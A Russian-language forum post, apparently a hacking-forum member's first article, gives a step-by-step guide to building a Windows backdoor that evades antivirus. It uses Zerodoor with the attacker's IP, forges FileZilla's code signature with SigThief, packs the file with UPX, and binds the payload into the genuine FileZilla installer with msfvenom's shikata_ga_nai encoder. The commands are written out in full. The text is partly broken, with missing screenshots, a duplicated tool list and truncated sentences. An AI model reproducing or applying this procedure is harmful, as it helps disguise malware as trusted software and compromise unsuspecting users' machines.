Введение

Всем привет, на форуме появился не давно. Читая статьи всегда хотелось взять и самому что-то написать. И конечно как и многие из нас (форумчан) хочется попась в Grey и выше, а что бы туда попасть надо писать свои статьи. Что я сегодня и решил сделать. В течении 3 дней читал, переводил и усваивал информацию о том как спрятать свой

Скажу честно это мой лучший результат )

Основная часть

Для всего процесса нам понядобятся :

Zerodoor - https://github.com/Souhardya/Zerodoor

SigThief - https://github.com/secretsquirrel/SigThief

UPX - apt install

upx

msfvenom

SigThief - https://github.com/secretsquirrel/SigThief

UPX - apt install

upx

msfvenom

Сам процесс

( как установить объяснять не буду, с этим проблем возникнуть не должно ; )





Создаем бэкдор в Zerodoor. Заходим в репозиторий тулзы и запускаем



Запустили программу и выбираем нужные пункты :

тут ваш ip , что бы узнать ip вводим ifconfig



Для этого первым делом подделеам подпись. У нашего только что созданного бекдора не будет никакой подписи, а вот в официальных программах она есть. Я буду использовать подпись установочного файла FileZilla. Чтобы проверить наличие подписи даем команду :

Видим наличие подписи и это то что нам нужно )

Теперь нам нужно приделать эту подпись нашему файлу

Код:

python sigthief.py -i /opt/payload/FileZilla_3.30.0_win64-setup_bundled.exe -t /opt/Zerodoor/backdoor.exe -o /opt/payload/windowsproga.exe

-i - путь до файла с подписью

-t - путь до нашего файла

-o - путь до нашего будующего файлаВсе подпись подделана. Теперь сожмем файл спомощью UPX

Код:

upx -5 /путь до файлаВсе программа сжата, отлично ) Теперь было бы хорошо что бы наш виндовспрога не вызывал подозрений для этого мы соеденим его с установшиком FileZilla

Код:

msfvenom -a x86 --platform Windows -e x86/shikata_ga_nai --format=exe -x /opt/payload/FileZilla_3.30.0_win64-setup_bundled.exe -o /opt/payload/payload/windowsproga.exe -k 5Эта была моя первая статья на форуме, всем спасибо, жду вашей реакции)